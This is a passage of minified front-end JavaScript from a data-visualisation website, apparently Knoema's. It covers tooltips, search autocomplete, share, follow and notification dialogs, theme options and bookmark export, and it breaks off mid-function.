this.$viewport?(e=this.options.viewport&&this.options.viewport.padding||0,u=this.getPosition(this.$viewport),/right|left/.test(n)?(o=t.top-e-u.scroll,s=t.top+e-u.scroll+r,o<u.top?f.top=u.top-o:s>u.top+u.height&&(f.top=u.top+u.height-s)):(h=t.left-e,c=t.left+e+i,h<u.left?f.left=u.left-h:c>u.right&&(f.left=u.left+u.width-c)),f):f};t.prototype.getTitle=function(){var t=this.$element,n=this.options;return t.attr("data-original-title")||(typeof n.title=="function"?n.title.call(t[0]):n.title)};t.prototype.getUID=function(n){do n+=~~(Math.random()*1e6);while(document.getElementById(n));return n};t.prototype.tip=function(){if(!this.$tip&&(this.$tip=n(this.options.template),this.$tip.length!=1))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip};t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")};t.prototype.enable=function(){this.enabled=!0};t.prototype.disable=function(){this.enabled=!1};t.prototype.toggleEnabled=function(){this.enabled=!this.enabled};t.prototype.toggle=function(t){var i=this;t&&(i=n(t.currentTarget).data("bs."+this.type),i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)));t?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)};t.prototype.destroy=function(){var n=this;clearTimeout(this.timeout);this.hide(function(){n.$element.off("."+n.type).removeData("bs."+n.type);n.$tip&&n.$tip.detach();n.$tip=null;n.$arrow=null;n.$viewport=null;n.$element=null})};t.prototype.sanitizeHtml=function(n){return i(n,this.options.whiteList,this.options.sanitizeFn)};r=n.fn.tooltip;n.fn.tooltip=h;n.fn.tooltip.Constructor=t;n.fn.tooltip.noConflict=function(){return n.fn.tooltip=r,this}}(jQuery);$(function(){function t(){return Knoema.Utils.stringFormat("/{0}/translate?res_id={1}",i,n)}var i=$("#ControllerName").val(),n=$("#ResourceId").val();$("#page-lang").click(function(){return $(this).find(".page-lang-menu").slideToggle(200),!1});$("body").click(function(){$(this).find(".page-lang-menu").slideUp(200)});$("#translate-lang").click(function(){return $.post(t(),{id:n},function(n){document.location=n}),!1});$("#reset-lang").click(function(){return $.post(t(),{id:n,reset:"true"},function(){document.location.reload()}),!1});$("#edit-lang").click(function(){document.location=this.href})});$(function(){$("body").on("click",".share-button",function(){var n=$('<div id="share-options" title="'+$.R("~/Js/Shared/action-bar.js","Share")+'">'),t=Knoema.Utils.copySupported();Knoema.SocialBar.Instance().getUrlWithAccessKey(function(i){$.tmpl("Tmpl-action-bar-share-dialog",{url:i,canRSS:$("input[name='urlForRss']").length>0}).appendTo(n);Knoema.SocialBar.Instance().isPublicResource()||i.toLowerCase().indexOf("accesskey=")==-1||n.find("#dialog-warning-message").show();var r=["close"];t&&r.unshift({text:$.R("~/Js/Shared/action-bar.js","Copy"),click:function(){return Knoema.Utils.copy("#link-to-share"),!1}});n.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,dialogClass:"v7",buttons:r});n.find("a[data-channel]").on("click",function(n){return Knoema.SocialBar.Instance().handleShareButton(n.target)});n.find(".rss").on("click",function(){return EventTracker.track("Social Bar - Action",{Command:"RSS"}),window.open($("input[name='urlForRss']").val()),!1})})});$("body").on("click","#create-from-json",function(){$("#create-from-json-input").trigger("click")});$("body").on("change","#create-from-json-input",function(n){n.target.closest("form").submit()});$("body").on("click",".subscribe-on-viz",function(){var n,t,u,i,r;$("#subscribe-dialog").remove();n=$('<div id="subscribe-dialog">');t=$(".subscribe-on-viz");$.tmpl("Tmpl-subscribe-viz-anonymous").appendTo(n);u=$("body");u.append(n);i=t.offset();r=$("#subscribe-dialog");r.css("top",i.top+t.outerHeight(!0)+6);r.css("left",i.left-parseInt(t.css("margin-left"))+10);n.find("input.cancel").on("click",function(){n.remove()});return!1});$(".social-buttons").find("a[data-channel]").on("click",function(n){return Knoema.SocialBar.Instance().handleShareButton(n.target)});$("body").mouseup(function(n){var t=$("#subscribe-dialog");t.is(n.target)||t.has(n.target).length!==0||t.hide()})}),function(n){var t;(function(t){var i=function(){function t(){}return t.getConfigRequest=function(t){var i=$.ajax({url:n.Utils.apiUrl((t?t:"")+"/api/1.0/search/config?__rnd="+Math.random()),type:"GET",dataType:"json realConfig",converters:{"json realConfig":function(n){return!n||($.support.cors||$.ajaxTransport&&window.XDomainRequest)&&i.getResponseHeader("Access-Control-Allow-Origin")||(n.searchHost=n.host,n.corpusHost=n.host),n}}});return i},t.apiUrl=function(t,i,r){r=="corpus"?i.corpusHost&&i.corpusHost.length>0&&(t="//"+i.corpusHost+t):t="//"+i.searchHost+t;t=n.Utils.addParamToUrl(t,"host",i.host);t=n.Utils.addParamToUrl(t,"baseHost",i.baseHost);t=n.Utils.addParamToUrl(t,"communityId",i.communityId);t=n.Utils.addParamToUrl(t,"lang",i.lang);i.sessionId&&(t=n.Utils.addParamToUrl(t,"sessionId",i.sessionId));i.accessToken&&(t=n.Utils.addParamToUrl(t,"access_token",i.accessToken));var u=$("input#systemClientId").val();return n.Utils.isAppliancePanel()&&n.Utils.strContains(t,n.Utils.getReplicationTarget())&&(u=$("input#kn-license").val()),u&&(t=n.Utils.addParamToUrl(t,"client_id",u)),window.location.protocol==="file:"&&(t="https:"+t),t},t.handleAjaxError=function(n,t,i){n.readyState==0?window.console&&window.console.log&&console.log("AJAX error:\ntextStatus = '"+t+"'\nerrorThrown = '"+i+"'\njqXHR.readyState = '"+n.readyState+"'\njqXHR.status = '"+n.status+"'"):$.displayError(n,t)},t}();t.Utils=i})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={})),function(n){var t;(function(t){var i=function(){function i(){}return i.prototype.getConfigRequest=function(){var n=this,i=new Date;return(!this.configDone||!this.configStamp||i.getTime()-this.configStamp.getTime()>36e5)&&(this.configStamp=i,this.configDone=$.Deferred(),t.Utils.getConfigRequest().done(function(t){n.config=t;n.configDone.resolve()})),this.configDone},i.prototype.clearConfig=function(){this.config=null;this.configDone=null},i.prototype.loadConfig=function(n){var t=this.getConfigRequest();n&&t.done(n)},i.prototype.apiUrl=function(n){if(!this.config)throw new Error("Config is not ready");return t.Utils.apiUrl(n,this.config)},i.prototype.getAutoCompleteUrl=function(){return this.apiUrl("/api/1.0/search/autocomplete?needKeywordSearch=true")},i.prototype.sessionCode=function(){return this.config?n.Utils.strHashCode(this.config.sessionId):0},i}(),r;t.DataConfig=i;r=function(){function t(){this._instantAnswers={};this._kindsTemplatesMap={RegionIndicator:"Tmpl-search-instant-answer",Country:"Tmpl-search-instant-country",Indicator:"Tmpl-search-instant-ranking",Source:"Tmpl-search-instant-datasource",Topic:"Tmpl-search-instant-topic",Dataset:"Tmpl-search-instant-dataset",Page:"Tmpl-search-instant-page"};this._dataConfig=new i}return t.prototype.autocompleteAjax=function(n){var t=this;this._dataConfig.loadConfig(function(){var r=t._dataConfig.getAutoCompleteUrl(),i;n.url&&(r+="&"+n.url.substr(1));n.url=r;i=n.error;n.error=function(n,r,u){n.status===403&&t._dataConfig.clearConfig();$.isFunction(i)&&i(n,r,u)};$.ajax(n)})},t.prototype.clearSearchQuery=function(n){return n?n.replace(/[<>]/g,""):n},t.prototype.initAutocomplete=function(t){var i=this,u=!n.Utils.isCommunity(),r=$("#search-query");return r.length===0?null:r.dyveautocomplete({url:"",ajaxHandler:function(n){return i.autocompleteAjax(n)},crossDomain:!0,queryParamName:"query",limitParamName:"limit",remoteDataType:"json",minChars:2,maxItemsToShow:4,useCache:!1,preventDefaultTab:!0,autoFillOnFocusing:!0,filterResults:!1,sortResults:!1,deactivateOnEnter:!0,preventDefaultReturn:!0,showPreviousResultsIfEmpty:!0,offsetTop:t?t.offsetTop:0,offsetLeft:t?t.offsetLeft:0,offsetWidth:t?t.offsetWidth:0,delay:100,resultsClass:"search-autocomplete-results instant",selectClass:"search-autocomplete-select",keywordResultClass:"keyword-search-autocomplete-result",beforeUseConverter:function(n){return i.clearSearchQuery(n)},onStart:function(){$("#search-query").trigger("dropDown",!0)},onFinish:function(){$("#search-query").trigger("dropDown",!1)},onNewData:function(n){var t=!$.isEmptyObject(n[0].data);(!t||u)&&(t?EventTracker.track("Recommendations - Activate",{Query:"",Suggestion:"",Source:i.getAutocompleteTrackSource(),Type:"","Instant Answer":"yes",Target:i._instantAnswerTarget,Url:document.URL}):i.clearKeywordsOutOfResults(),i._prerequisitesLoaded?i.showInstantAnswerIfNeeded(n):$.require(["/Js/knoema/highcharts.js","/Tmpl-search-templates"],function(){i._prerequisitesLoaded=!0;i.showInstantAnswerIfNeeded(n)}))},onItemSelect:function(n,t){var r=$($.parseHTML(n.value)),u=n.data.kind,e=i.getAutocompleteTrackSource(),f,o;r.hasClass("keyword-search-autocomplete-result")?(f=$(r.contents().get(0)).text(),$("input#search-query").val(f),o=t.lastKeyPressed_,EventTracker.track(u?"Recommendations - Click":"Search - Autocomplete",{Query:t.lastProcessedValue_,Suggestion:f,Source:e,Type:u?u:r.data("kwtype"),"Instant Answer":"yes",Target:i._instantAnswerTarget,Url:u?$(n.value).prop("href"):null},function(){return o==13?(document.location.href=r.attr("href"),!1):!0}),i._instantAnswerTarget=null):EventTracker.track("Search - Autocomplete",{Query:t.lastProcessedValue_,Suggestion:n.value,Source:e,Type:"Text","Instant Answer":"no"},function(){return i.processAutocomplete(n.value)})}})},t.prototype.getApiUrl=function(n){return this._dataConfig.apiUrl(n)},t.prototype.clearKeywordsOutOfResults=function(){$(".search-autocomplete-results ul .keyword-search-autocomplete-item").remove();$(".search-autocomplete-results ul li i:first-child").remove()},t.prototype.showInstantAnswerIfNeeded=function(t){for(var f,r=this,e=function(u){var o=t[u],e,s,c;if(!(o.value&&o.value.indexOf("<a")>-1&&o.value.indexOf("href")>-1))return"continue";var l=$(o.value),f=l.prop("href"),h=o.data;return f?(e=l.data("kwtype"),f in i._instantAnswers?i.showInstant(i._instantAnswers[f],u):$.isEmptyObject(h)?(s=f,e==="Concepts"&&(s=n.Utils.addParamToUrl(s,"mini","true")),c=$.ajax({type:"get",url:s,headers:{Accept:"application/json","Content-Type":"application/json; charset=utf-8"}}).done(function(n){r._instantAnswers[f]=n;e&&e!=="Concepts"&&(n.kind=e);r._lastQuery===c&&(r.showInstant(n,u),r.setWidthForItems())}),i._lastQuery=c):(i._instantAnswers[f]=h,i.showInstant(h,u)),e!=="recommendation"?(i.setWidthForItems(),{value:void 0}):void 0):"continue"},i=this,u=0;u<t.length;u++)if(f=e(u),typeof f=="object")return f.value;this.setWidthForItems()},t.prototype.showInstant=function(n,t){var u=this,f=this._kindsTemplatesMap[n.kind],e=$.tmpl(f,n),r=$(".search-autocomplete-results ul li").eq(t),i=r.find(" > a");i.find("span").remove();i.html(e);t>0&&$('<hr class="autocomplete"/>').insertBefore(r);$(".instanswer-link").on("click",function(n){return u._instantAnswerTarget=$(n.target).data("target")});n.kind==="RegionIndicator"&&this.renderChart(i,n.pivot)},t.prototype.renderChart=function(n,t){var i=this.seriesDataForChart(t),r=this.getSeriesData(i),u=$.extend(!0,{},this.getChartOptions(r));$(".chart",n).highcharts(u)},t.prototype.setWidthForItems=function(){var n=28,s;$(".primary-nav .search").length||!$(".home").length&&$("#site-search").length?n=70:$(".home").length&&(n=120);var u=350,t=$(".search-autocomplete-results"),f=t.find("ul li > a"),e=f.length>0?0:t.width()-n,o=$("#search-query").width()-n,i=Math.max(u,e,o),r=f.find(".source-name-source");r.length&&($("#landing").length?r.css("maxWidth",650):$(".primary-nav .search").length?(r.css("maxWidth",450),u=550,i=Math.max(u,e,o)):$(".home").length&&r.css("maxWidth",600));s=t.find("hr");t.width(i+n);s.width(i+n/2);f.width(i)},t.prototype.seriesDataForChart=function(n){var i=[],h=n.header[0].members.length,t=n.data.length,f,e,u;if(h==0||t==0)return i;var r=[],o=1,s=100;for(t>s*2&&(o=t/s),r.push(""),r.push(n.data[0].Unit),e=function(t){var i=n.data[t];r.push(parseFloat(i.value.toFixed(2)))},u=0;u<t;u+=o)f=Math.floor(u),e(f);return f!==t-1&&e(t-1),i.push(["","Unit"]),i.push(r),i},t.prototype.getSeriesData=function(n){var u,f,t,i,r;if(!n||n.length===0)return null;for(u=[],f=[],t=1;t<n.length;t++)i=n[t],r={name:i[0],unit:i[1],data:i.splice(2)},f.push(r),u.indexOf(r.unit)===-1&&u.push(r.unit);return f},t.prototype.getChartOptions=function(n){function t(){return $.extend(!0,{},{colors:["#438631"],chart:{zoomType:null,backgroundColor:"transparent",borderWidth:0,borderRadius:0,plotShadow:!1,plotBorderWidth:0,animation:!1,defaultSeriesType:"line",renderTo:"chart",margin:0},credits:{enabled:!1},title:{text:""},plotOptions:{line:{animation:!1},series:{animation:!1,states:{hover:{enabled:!1}}}},legend:{enabled:!1},tooltip:{enabled:!1},series:{},navigation:{buttonOptions:{enabled:!1}},xAxis:{visible:!1},yAxis:{visible:!1,startOnTick:!1,endOnTick:!1}})}var i={chart:{type:"spline"},series:n};return $.extend(!0,{},t(),i)},t}();t.LiteSearch=r})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={}));__extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),function(n){var t;(function(n){var t=function(n){function t(){return n.call(this)||this}return __extends(t,n),t.prototype.processAutocomplete=function(n){var t=$("#search-query");return t.val(n),t.parent("form").submit(),!0},t.prototype.getAutocompleteTrackSource=function(){return"Header"},t}(n.LiteSearch);n.NavSearch=t})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={}));$(function(){if($(".top-nav .search").length){var n=new Knoema.Search.NavSearch;n.initAutocomplete()}});var _this=this,updateNotifications=function(){if($("#NotificationAppAvailable").val()!=="False"){var t=Number($("#userKey").val()),n=$("#site-notifications");t&&n.length&&Knoema.Utils.apiGet("/notification/count?userKey="+t,function(t){var i=n.find("span");t>0?(n.attr("style","display: inline-block !important;"),i.text(t),t>99&&i.addClass("oval")):n.hide()})}},markNotificationsAsRead=function(){$.post("/notification/markasread",{userkey:$("#userKey").val()});$(document).everyTime(6e5,"getNotifications",function(){return updateNotifications()})};$(function(){$("#NotificationAppAvailable").val()==="True"&&(window.location.pathname.indexOf("/user/feed")>-1||window.location.pathname==="/user"?markNotificationsAsRead():updateNotifications());$("#site-notifications").on("click",function(){return window.location.href="/user",!1});var n=function(n,t,i){var u=$("#site-main").hasClass("dsbrowser"),r=$('<div id="follow-dialog">');r.attr("title",u?$.R("~/Js/Shared/notifications.js","Follow this dataset"):$.R("~/Js/Shared/notifications.js","Follow this page"));i=i||{};$.extend(i,{isDataset:u});$.tmpl(n,i).appendTo(r);r.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,dialogClass:"v7",buttons:t});r.find("a").on("click",function(){return window.location.href="/products/professional",!1})};$("#subscriber").on("click",function(t,i){var o=[{text:$.R("~/Js/Shared/notifications.js","Sign up free"),click:function(){return EventTracker.track("Sign Up - Initiate",{Source:"Follow"}),window.location.href=r.data("link"),$(this).dialog("close"),!1}},{text:$.R("~/Js/Shared/notifications.js","Cancel"),"class":"cancel-button",click:function(){$(this).dialog("close")}}],u=[{text:$.R("~/Js/Shared/notifications.js","Go professional"),click:function(){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Follow"}),window.location.href="/products/professional/get?returnUrl="+encodeURIComponent(window.location.href),$(this).dialog("close"),!1}},{text:$.R("~/Js/Shared/notifications.js","Cancel"),"class":"cancel-button",click:function(){$(this).dialog("close")}}],s=[{text:$.R("~/Js/Shared/notifications.js","Follow"),click:function(){return f(),$(this).dialog("close"),!1}},{text:$.R("~/Js/Shared/notifications.js","Cancel"),"class":"cancel-button",click:function(){$(this).dialog("close")}}],r=$(t.currentTarget);if(!Knoema.Utils.isAuthenticated())return EventTracker.track("Social Bar - Action",{Command:"Follow",Result:"Regwall"}),n("Tmpl-follow-signup-redirect",o,{isCommunity:Knoema.Utils.isCommunity()}),!1;var h=r.find("span"),e=r.data("link").substring(1),f=function(){$.post(e,function(t){var o=e.substring(1).split("/"),s,h,l,f,y;switch(o[0].toLowerCase()){case"tags":s="Tag";h=o[1];break;case"user":s="Person";h=o[1];break;default:s="Resource";h=o[0]}if(l=r.width(),t==="subscribed"){$(".tooltip-popup").remove();var p=$("#site-main").hasClass("dsbrowser")?"dataset":"page",a=$.R("~/Js/Shared/notifications.js","You're now following this "+p+" and will be e-mailed when it's updated."),c=$("#page-actions"),v=!1;i&&(v=!0,c=$(i));f=$.tmpl("Tmpl-follow-premium",{message:a}).appendTo(c);v?(f.css("top",c.outerHeight()+2),f.css("right",0),f.addClass("triangle-none")):(y=$(".panel-with-buttons-icons #subscriber").offset().left-$("#page-actions").offset().left+$(".panel-with-buttons-icons #subscriber").outerWidth()/2-$(".follow-dialog").outerWidth()/2,$(".follow-dialog").css("left",y));setTimeout(function(){f.fadeOut(300,function(){f.dialog("close")})},3e3);r.removeClass("follow").addClass("unfollow");r.attr("title",$.R("~/Js/Shared/notifications.js","Unfollow"));r.find("span").text($.R("~/Js/Shared/notifications.js","Unfollow"));r.find(".knoema-ico").removeClass("plus").addClass("check");EventTracker.track("Social Bar - Action",{Command:"Follow"});Knoema.Utils.aria.callStatus(a)}else t==="unsubscribed"?(r.removeClass("unfollow").addClass("follow"),r.attr("title",$.R("~/Js/Shared/notifications.js","Follow")),r.find("span").text($.R("~/Js/Shared/notifications.js","Follow")),r.find(".knoema-ico").removeClass("check").addClass("plus")):t&&(u[0].click=function(){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Follow"}),window.location.href="/products/professional/get?returnUrl="+encodeURIComponent(t),!1},n("Tmpl-follow-go-professional",u));r.width()!==l&&$(document).trigger("position-social-bar")})};return $.post("/IsFreeFollowWasUsed",function(t){if(r.hasClass("unfollow")||r.find("i").length>0){f();return}if(t==="premium"&&f(),t===!0){EventTracker.track("Social Bar - Action",{Command:"Follow",Result:"Paywall"});n("Tmpl-follow-go-professional",u);return}if(t===!1){n("Tmpl-follow-free-user-first-page",s);return}}),!1});$("div.notification-date").each(function(){var n=$(_this),t=Knoema.Utils.toLocaleShortDateAndTimeString(n.text());n.text(t)})}),function(n){n.DefaultFontFamilies=["PT Sans","Arial","Arial Black","Calibri","Comic Sans MS","Courier New","Georgia","Lucida Console","Lucida Sans Unicode","Tahoma","Times New Roman","Trebuchet MS","Verdana","MS Sans Serif","PT Serif"]}(Knoema||(Knoema={}));$(function(){if(location.pathname.indexOf("/sys/")===-1){Knoema.GlobalOptions||Knoema.Utils.getJson(Knoema.GlobalOptionsURL,function(t){n(t,"global")});Knoema.ChartOptions||Knoema.Utils.getJson(Knoema.ChartOptionsURL,function(t){n(t,"chart")});Knoema.TableOptions||Knoema.Utils.getJson(Knoema.TableOptionsURL,function(t){n(t,"table")});Knoema.MapOptions||Knoema.Utils.getJson(Knoema.MapOptionsURL,function(t){n(t,"map")});var n=function(n,r){var u=$("#page-themes"),f=u.data("pagetype");if(f==="dsbrowser"||document.page&&document.page.isEditing()){switch(r){case"global":Knoema.GlobalOptions=n;i();break;case"chart":Knoema.ChartOptions=n;t(u,Knoema.ChartOptions);break;case"table":Knoema.TableOptions=n;t(u,Knoema.TableOptions);break;case"map":Knoema.MapOptions=n;t(u,Knoema.MapOptions)}$("#page-themes").on("themeChanged",function(n,t){return f!=="dsbrowser"&&document.page.setTheme(t.name),!1});$("body").trigger("PageThemesLoaded")}},i=function(){var n=Knoema.DefaultFontFamilies.map(function(n){return n.split(",")[0]}),t,r;if(Knoema.GlobalOptions.font&&Knoema.GlobalOptions.font.families)for(t=0;t<Knoema.GlobalOptions.font.families.length;t++){var u=Knoema.GlobalOptions.font.families[t],f=u.split(",")[0],i=n.indexOf(f);i!==-1&&(Knoema.DefaultFontFamilies.splice(i,1),n.splice(i,1));Knoema.DefaultFontFamilies.unshift(u);n.unshift(f)}r=n.indexOf(Knoema.DefaultFont.split(",")[0]);r!==-1&&Knoema.DefaultFontFamilies.splice(r,1);Knoema.DefaultFontFamilies.unshift(Knoema.DefaultFont)},t=function(n,t){var r=Knoema.ThemePicker.getThemePickerOptions(t),u=Knoema.ThemePicker.getSupportedThemes(t),i;r.orientation="left";i=new Knoema.ThemePicker(r);i.registerThemes(u);i.showIcon(n,"general")}}}),function(){function t(){function s(t){n.children(".active").removeClass("active").attr("aria-selected","false");n.children("#"+t).addClass("active").attr("aria-selected","true");e.empty();o[t](e);Knoema.Utils.url.setParam({tab:t});document.title=h+" - "+n.children(".active").text()}var n=$("#menu"),e=$("#bookmarks__container"),h=document.title,o,t;e.length&&(o={data:i,visualizations:u,pages:r,documents:f},n.children().click(function(n){s(n.target.getAttribute("id"))}),t=Knoema.Utils.url.getParam().tab,_.keys(o).indexOf(t)===-1&&(t="data"),s(t))}function n(){var i=$("#bookmarks__container"),n=i.find(".filter input"),t=$("<div class='filter-reset knoema-ico close'>");n.parent().children(".filter-reset").length||n.after(t);t.hide().click(function(){return n.val("").trigger("keyup")});n.on("keyup",function(){t.toggle(!!n.val().trim())})}function i(t){function c(){t.html($.tmpl("Tmpl-bookmarks-bookmarks-data-preview",{isCommunity:Knoema.Utils.isCommunity()}))}function u(){var u=i.find("#data-filter").val().toString().trim(),f=Knoema.GadgetBin.getDataItems(),t;f.forEach(function(n){i.find('[data-id="'+n.resourceId+'"]').removeClass("hide").find("input").prop("checked",!1);i.find('[data-id="'+n.gadgetId+'"]').removeClass("hide")});t=f.filter(function(n){var t=n.title?n.title.toLowerCase().indexOf(u.toLowerCase())!==-1:!1,i=n.description?n.description.toLowerCase().indexOf(u.toLowerCase())!==-1:!1;return!(t||i)});t.forEach(function(n){i.find('[data-id="'+n.resourceId+'"]').addClass("hide");i.find('[data-id="'+n.gadgetId+'"]').addClass("hide")});r=r.filter(function(n){return t.map(function(n){return n.resourceId}).indexOf(n)===-1&&t.map(function(n){return n.gadgetId}).indexOf(n)===-1});r.forEach(function(n){return i.find("#"+n).prop("checked",!0)});b();k();n();Knoema.GadgetBin.getDataItems().length===0&&setTimeout(c,600)}function y(n){n.forEach(function(n){n.gadgets&&n.gadgets.forEach(function(n){var t=n;if(t.timeseries)try{switch(t.dataDescriptor.Header[0].UiMode){case"allData":t.dateRange=t.timeseries.startDate+"-"+t.timeseries.endDate;break;case"range":t.dateRange=t.dataDescriptor.Header[0].Members.length==1?""+t.dataDescriptor.Header[0].Members[0]:t.dataDescriptor.Header[0].Members[0]+"-"+t.dataDescriptor.Header[0].Members[t.dataDescriptor.Header[0].Members.length-1];break;case"since":t.dateRange=t.dataDescriptor.Header[0].Members[0]+"-"+t.timeseries.endDate;break;case"individualMembers":t.dateRange=Math.min.apply(Math,t.dataDescriptor.Header[0].Members.map(function(n){return+n}))+"-"+Math.max.apply(Math,t.dataDescriptor.Header[0].Members.map(function(n){return+n}));break;default:t.dateRange=t.timeseries.startDate+"-"+t.timeseries.endDate}}catch(i){t.dateRange=t.timeseries.startDate+"-"+t.timeseries.endDate}})})}function p(n){n.forEach(function(n){i.find('[data-id="'+n.gadgetId+'"]').each(function(t,i){$(i).on("click",function(t){$(t.target).hasClass("timeseries_check_value")||($('[data-contaner-id="'+n.gadgetId+'"]').toggleClass("active"),$('[data-id="'+n.gadgetId+'"] .open_value').toggleClass("active"),$('[data-contaner-id="'+n.gadgetId+'"]').hasClass("active")&&Knoema.GadgetBin.loadGadgetHost(n,!1))})})})}function w(n){var t=Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems());r=[];$(n).prop("checked")?(t.forEach(function(n){i.find('[data-id="'+n.datasetId+'"]').hasClass("hide")||(r.push(n.datasetId),n.gadgets.forEach(function(n){r.push(n.gadgetId)}))}),r.forEach(function(n){i.find('[id="'+n+'"]').prop("checked",!0)})):t.forEach(function(n){i.find('[id="'+n.datasetId+'"]').prop("checked",!1);n.gadgets.forEach(function(n){i.find('[id="'+n.gadgetId+'"]').prop("checked",!1)})});u()}function l(n){var t=r.indexOf(n),i=!1;return t===-1?(r.push(n),i=!0):r.splice(t,1),u(),i}function a(n,t){r.push(n);u();r.forEach(function(n){t.find('[id="'+n+'"]').prop("checked",!0)})}function v(n,t){var i=r.lastIndexOf(n);i!==-1&&(t.find("#"+n).prop("checked",!1),r.splice(i,1),u())}function b(){var t=i.find(".bookmarks__actions_item_text"),u=t.text(),n;t.text("("+r.length+" "+u.split(" ")[1]);n=0;Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()).forEach(function(t){e(t.datasetId)||n++});i.find("#bookmarks__actions_item-check input").prop("checked",r.length&&r.length>=Knoema.GadgetBin.getDataItems().length+n)}function k(){i.find("#bookmarks__actions_item-export").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-remove").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",Knoema.GadgetBin.getDataItems().length===0);r.length===0&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")}function d(){var n=Knoema.GadgetBin.getDataItems(),t=n.filter(function(n){return r.indexOf(n.gadgetId)!==-1||r.indexOf(n.resourceId)!==-1});return t.reduce(function(n,t){return t.detailsType?n&&t.detailsType==="Timeseries":!1},!0)}function e(n){return _.findIndex(Knoema.GadgetBin.getDataItems(),function(t){return t.resourceId===n&&!t.gadgetId})>-1}function g(){var t=Knoema.GadgetBin.getDataItems(),f=t.filter(function(n){return r.indexOf(n.gadgetId)!==-1||r.indexOf(n.resourceId)!==-1}),n=[];Knoema.GadgetBin.deleteItems(f);f.forEach(function(u){var f=i.find('[data-id="'+u.resourceId+'"]'),o,s;u.gadgetId?(i.find('[data-id="'+u.gadgetId+'"]').remove(),i.find('[data-contaner-id="'+u.gadgetId+'"]').remove(),o=t.filter(function(n){return n.resourceId===u.resourceId&&n.gadgetId}).map(function(n){return n.gadgetId}),s=0,o.forEach(function(n){r.indexOf(n)!==-1&&s++}),o.length===s&&(e(u.resourceId)?f.find(".timeseries").remove():(f.remove(),n.push(u.resourceId))),n.push(u.gadgetId)):u.resourceId&&(n.push(u.resourceId),f.remove())});n.forEach(function(n){return r.splice(r.indexOf(n),1)});u();EventTracker.track("Bookmark - Action",{Tab:"Data",Command:"Remove"})}function nt(n){$(n).hasClass("bookmarks__actions_item-disabled")||i.find(".bookmarks__export_panel").toggleClass("bookmarks__export_panel-active")}function tt(){Knoema.GadgetBin.exportGadgetsOnlyPro(o(),"xlsx",i.find("#bookmarks__actions_item-export"),function(){if(d())Knoema.GadgetBin.exportGadgets(o(),"xlsx",i.find("#bookmarks__actions_item-export"),!0);else{Knoema.BookmarsPopup.createDownloadDataWarning(function(){Knoema.GadgetBin.exportGadgets(o(),"xlsx",i.find("#bookmarks__actions_item-export"),!0)});return}});EventTracker.track("Bookmark - Action",{Tab:"Data",Command:"Export"})}function o(){var n=Knoema.GadgetBin.getDataItems();return n.filter(function(n){return r.indexOf(n.gadgetId)!==-1||r.indexOf(n.resourceId)!==-1})}var f,r,i,s,h;if(EventTracker.track("Bookmark - Action",{Tab:"Data",Command:"Open Tab"}),f=Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()),r=[],y(f),f.length===0){c();return}$.tmpl("Tmpl-bookmarks-bookmarks-data",{data:f,showExport:Knoema.ShowExport}).appendTo(t);i=t.find(".bookmarks-data");$("#bookmarks__actions_item-export").on("click",function(n){return nt(n.target)});$("#bookmarks__actions_item-remove").on("click",function(){return g()});$("#bookmarks__actions_item-check input").on("change",function(n){return w(n.target)});s={"bookmarks__export_item-xlsx":function(n){return tt(n)}};$(".bookmarks__export_item").on("click",function(n){var t=s[n.currentTarget.id];t(n.currentTarget)});h=Knoema.GadgetBin.getDataItems().filter(function(n){return n.detailsParsed}).map(function(n){return n.detailsParsed});p(h);u();$(window).on("click",function(n){n.target.id!=="bookmarks__actions_item-export"&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")});i.find(".item_check").on("click",function(n){var t=n.target.id,r=l(t);Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()).filter(function(n){return n.datasetId===t}).forEach(function(n){n.gadgets.forEach(function(n){v(n.gadgetId,i);r&&a(n.gadgetId,i)})})});i.find(".timeseries_check input").on("click",function(n){var u=n.target.id,t;l(u);t=$(n.target).data("parent-id");Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()).filter(function(n){return n.datasetId===t}).forEach(function(n){n.gadgets.reduce(function(n,t){return n&&r.indexOf(t.gadgetId)!==-1},!0)?e(t)||a(t,i):v(t,i)})});i.find("#data-filter").on("keyup",function(){return u()})}function r(t){function c(){t.html($.tmpl("Tmpl-bookmarks-bookmarks-page-preview",{isCommunity:Knoema.Utils.isCommunity()}))}function o(n,t){Knoema.GadgetBin.exportPageOnlyPro(t,function(){if(!w()){Knoema.BookmarsPopup.createDownloadPageWarning();return}EventTracker.track("Bookmark - Action",{Tab:"Page",Command:"Export"});a(n,t,i.find("#bookmarks__actions_item-export"))})}function l(n,t){$(t).hasClass("bookmarks__actions_item-disabled")||n.find(".bookmarks__export_panel").toggleClass("bookmarks__export_panel-active")}function a(n,t,i){n&&Knoema.GadgetBin.exportPage(n.resourceId,t,n.type,i)}function s(){var n=Knoema.GadgetBin.getPagesContent().filter(function(n){return 